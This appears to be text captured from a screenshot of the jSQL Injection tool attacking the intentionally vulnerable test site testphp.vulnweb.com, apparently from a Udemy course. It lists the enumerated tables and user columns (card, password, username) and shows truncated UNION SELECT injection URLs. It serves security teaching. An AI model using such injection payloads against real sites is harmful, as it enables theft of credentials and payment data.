 Applications Places com-jsql-MainApplication Mon 09:59 1
jSQL Injection
http://testphp.vulnweb.com/artists.php?artist=-1
Database Admin page File Web shell SQL sh
categ (4 rows)
featured (0 row)
guestbook (0 row)
pictures (7 rows)
products (3 rows)
users (1 row)
address
cart
cc
email
name
pass
phone
uname
information_schema (28 tables)
MySQL Normal
Console Chunk Boolean Network
Method URL Size Type URL Response Source
Request URL
HTTP/1.1 200 OK http://testphp.vulnweb.com/artists.php?artist=-1+union+select+1,1,(select+concat(0x53514... text/html
HTTP/1.1 200 OK http://testphp.vulnweb.com/artists.php?artist=-1+union+select+1,1,(select+concat(0x53514... text/html
HTTP/1.1 200 OK http://testphp.vulnweb.com/artists.php?artist=-1+union+select+1,1,(select+concat(0x53514... text/html
Udemy